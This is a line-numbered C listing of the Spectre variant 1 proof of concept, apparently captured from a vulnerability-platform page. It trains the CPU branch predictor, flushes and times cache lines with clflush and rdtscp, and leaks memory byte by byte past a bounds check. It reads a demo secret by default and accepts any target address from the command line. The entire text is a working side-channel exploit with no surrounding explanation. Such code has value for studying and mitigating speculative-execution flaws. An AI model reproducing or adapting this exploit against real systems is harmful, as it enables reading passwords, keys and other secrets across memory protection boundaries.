 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <stdint.h>
4 #ifdef _MSC_VER
5 #include <intrin.h> /* for rdtscp and clflush */
6 #pragma optimize("gt",on)
7 #else
8 #include <x86intrin.h> /* for rdtscp and clflush */
9 #endif
10
11 /********************************************************************
12 Victim code.
13 ********************************************************************/
14 unsigned int array1_size = 16;
15 uint8_t unused1[64];
16 uint8_t array1[160] = { 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 };
17 uint8_t unused2[64];
18 uint8_t array2[256 * 512];
19
20 char *secret = "The Magic Words are Squeamish Ossifrage.";
21
22 uint8_t temp = 0; /* Used so compiler won't optimize out victim_function() */
23
24 void victim_function(size_t x) {
25 if (x < array1_size) {
26 temp &= array2[array1[x] * 512];
27 }
28 }
29
30
31 /********************************************************************
32 Analysis code
33 ********************************************************************/
34 #define CACHE_HIT_THRESHOLD (80) /* assume cache hit if time <= threshold */
35
36 /* Report best guess in value[0] and runner-up in value[1] */
37 void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
38 static int results[256];
39 int tries, i, j, k, mix_i, junk = 0;
40 size_t training_x, x;
41 register uint64_t time1, time2;
42 volatile uint8_t *addr;
43
44 for (i = 0; i < 256; i++)
45 results[i] = 0;
46 for (tries = 999; tries > 0; tries--) {
47
48 /* Flush array2[256*(0..255)] from cache */
49 for (i = 0; i < 256; i++)
50 _mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
51
52 /* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
53 training_x = tries % array1_size;
54 for (j = 29; j >= 0; j--) {
55 _mm_clflush(&array1_size);
56 for (volatile int z = 0; z < 100; z++) {} /* Delay (can also mfence) */
57
58 /* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
59 /* Avoid jumps in case those tip off the branch predictor */
60 x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
61 x = (x | (x >> 16)); /* Set x=-1 if j&6=0, else x=0 */
62 x = training_x ^ (x & (malicious_x ^ training_x));
63
64 /* Call the victim! */
65 victim_function(x);
66 }
67
68 /* Time reads. Order is lightly mixed up to prevent stride prediction */
69 for (i = 0; i < 256; i++) {
70 mix_i = ((i * 167) + 13) & 255;
71 addr = &array2[mix_i * 512];
72 time1 = __rdtscp(&junk); /* READ TIMER */
73 junk = *addr; /* MEMORY ACCESS TO TIME */
74 time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
75 if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
76 results[mix_i]++; /* cache hit - add +1 to score for this value */
77 }
78
79 /* Locate highest & second-highest results results tallies in j/k */
80 j = k = -1;
81 for (i = 0; i < 256; i++) {
82 if (j < 0 || results[i] >= results[j]) {
83 k = j;
84 j = i;
85 } else if (k < 0 || results[i] >= results[k]) {
86 k = i;
87 }
88 }
89 if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
90 break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */
91 }
92 results[0] ^= junk; /* use junk so code above won't get optimized out*/
93 value[0] = (uint8_t)j;
94 score[0] = results[j];
95 value[1] = (uint8_t)k;
96 score[1] = results[k];
97 }
98
99 int main(int argc, const char **argv) {
100 size_t malicious_x=(size_t)(secret-(char*)array1); /* default for malicious_x */
101 int i, score[2], len=40;
102 uint8_t value[2];
103
104 for (i = 0; i < sizeof(array2); i++)
105 array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
106 if (argc == 3) {
107 sscanf(argv[1], "%p", (void**)(&malicious_x));
108 malicious_x -= (size_t)array1; /* Convert input value into a pointer */
109 sscanf(argv[2], "%d", &len);
110 }
111
112 printf("Reading %d bytes:\n", len);
113 while (--len >= 0) {
114 printf("Reading at malicious_x = %p... ", (void*)malicious_x);
115 readMemoryByte(malicious_x++, value, score);
116 printf("%s: ", (score[0] >= 2*score[1] ? "Success" : "Unclear"));
117 printf("0x%02X='%c' score=%d ", value[0],
118 (value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);
119 if (score[1] > 0)
120 printf("(second best: 0x%02X score=%d)", value[1], score[1]);
121 printf("\n");
122 }
123 return (0);
124 }
CNVD漏洞平台